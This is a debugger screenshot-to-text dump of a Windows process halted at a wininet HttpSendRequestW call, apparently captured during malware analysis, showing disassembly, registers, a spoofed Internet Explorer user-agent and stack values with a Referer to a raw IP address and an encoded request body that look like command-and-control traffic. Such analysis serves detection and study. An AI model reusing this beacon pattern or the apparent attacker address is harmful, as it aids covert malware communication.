 003B1493 FF75 18 push dword ptr ss:[ebp+0x18]
003B1496 FF75 14 push dword ptr ss:[ebp+0x14]
003B1499 6A FF push -0x1
003B149B FF75 0C push dword ptr ss:[ebp+0xC]
003B149E 53 push ebx
003B149F FF15 B43A3C00 call dword ptr ds:[0x3C3AB4] wininet.HttpSendRequestW
003B14A5 85C0 test eax,eax
003B14A7 74 1D je short 003B14C6
003B14A9 6A 13 push 0x13
ds:[003C3AB4]=76A8BA06 (wininet.HttpSendRequestW)
EIP 003B149F
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
地址 HEX 数据 ASCII
002AB8F8 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D Mozilla/4.0 (com
002AB908 70 61 74 69 62 6C 65 3B 20 4D 53 49 45 20 37 2E patible; MSIE 7.
002AB918 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 0; Windows NT 6.
002AB928 31 3B 20 53 4C 43 43 32 3B 20 2E 4E 45 54 20 43 1; SLCC2; .NET C
002AB938 4C 52 20 32 2E 30 2E 35 30 37 32 37 3B 20 2E 4E LR 2.0.50727; .N
002AB948 45 54 20 43 4C 52 20 33 2E 35 2E 33 30 37 32 39 ET CLR 3.5.30729
002AB958 3B 20 2E 4E 45 54 20 43 4C 52 20 33 2E 30 2E 33 ; .NET CLR 3.0.3
002AB968 30 37 32 39 3B 20 2E 4E 45 54 34 2E 30 43 3B 20 0729; .NET4.0C;
00128D44 00CC000C
00128D48 00129198 UNICODE "Referer: http://77.245.12.212/K3yc
00128D4C FFFFFFFF
00128D50 002ABAA0 ASCII "wjfMw5UGv9lcOH0=ucTboi%2BdiiwwTZdcU%
00128D54 000001D6
00128D58 001296A8
00128D5C 002A2438
00128D60 00000104
00128D64 00CC0004